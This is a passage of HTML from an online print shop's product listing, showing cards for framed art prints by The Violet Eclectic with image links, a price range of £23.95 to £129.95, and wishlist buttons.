                    <a href="https://eastendprints.co.uk/products/rainbow-by-the-violet-eclectic.html" >Rainbow by The Violet Eclectic</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11986" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/yourself.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11986/737319/1699662707484_672490_source_1677683139__32508.1753283974.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Yourself Medium Oak Frame"
    title="Yourself Medium Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11986/737312/1699662699981_672466_source_1677683132__52513.1753283971.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Yourself Narrow Black Frame"
    title="Yourself Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/yourself.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11986">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11986" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/yourself.html" >Yourself</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11974" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/happiness-by-the-violet-eclectic.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11974/737570/1699662631068_670954_source_1677682684__69439.1753284121.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Happiness by The Violet Eclectic Wide White Frame"
    title="Happiness by The Violet Eclectic Wide White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11974/737562/1699662631078_670906_source_1677682674__22733.1753284117.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Happiness by The Violet Eclectic Narrow Black Frame"
    title="Happiness by The Violet Eclectic Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/happiness-by-the-violet-eclectic.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11974">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11974" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/happiness-by-the-violet-eclectic.html" >Happiness by The Violet Eclectic</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="13211" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/acing-it.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13211/675772/1706119771005_744801_source_1701191479__31216.1744821546.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Acing It Medium Black Frame"
    title="Acing It Medium Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13211/675771/1706119763794_744795_source_1701191478__17555.1744821546.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Acing It Narrow Black Frame"
    title="Acing It Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/acing-it.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="13211">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=13211" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/acing-it.html" >Acing It</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="13214" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/idiots.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13214/676304/1706119816506_745209_source_1701191555__93927.1744821924.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Idiots Medium Oak Frame"
    title="Idiots Medium Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13214/676291/1706119809273_745185_source_1701191551__64536.1744821921.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Idiots Narrow Black Frame"
    title="Idiots Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/idiots.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="13214">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=13214" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/idiots.html" >Idiots</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11973" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/feeling.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11973/737509/1699662624370_670818_source_1677682646__71673.1753284084.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Feeling Medium White Frame"
    title="Feeling Medium White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11973/737502/1699662618063_670776_source_1677682637__79705.1753284079.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Feeling Narrow Black Frame"
    title="Feeling Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/feeling.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11973">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11973" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/feeling.html" >Feeling</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11982" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/sunny-days.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11982/737178/1699662674536_671958_source_1677682972__16426.1753283903.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Sunny Days Wide Black Frame"
    title="Sunny Days Wide Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2"
